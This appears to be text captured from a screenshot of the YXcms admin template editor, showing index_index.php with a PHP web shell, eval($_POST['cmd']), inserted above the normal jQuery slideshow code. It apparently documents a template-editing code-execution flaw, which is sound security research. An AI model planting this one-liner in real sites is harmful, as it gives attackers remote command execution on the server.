 YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php eval($_POST["cmd"]);
2 phpinfo();
3 echo 'aaaaa';
4 ?>
5
6 <?php if(!defined('APP_NAME')) exit;?>
7 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
8 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
9 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
10 <script type="text/javascript">
11 //<![CDATA[
12 jQuery(function() {
13 //首页大幻灯开始
14 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
15 jQuery('.cycleslider-wrap').hover(function(){
16 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
17 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
18 }, function() {
19 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
20 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
21 });
22
23 jQuery(".cycleslider-wrap").fadeIn(1000);
24 jQuery(".slider-wrap .loader").css({display: "none"});
25 jQuery("#slider").cycle({
26 fx: "turnDown"
保存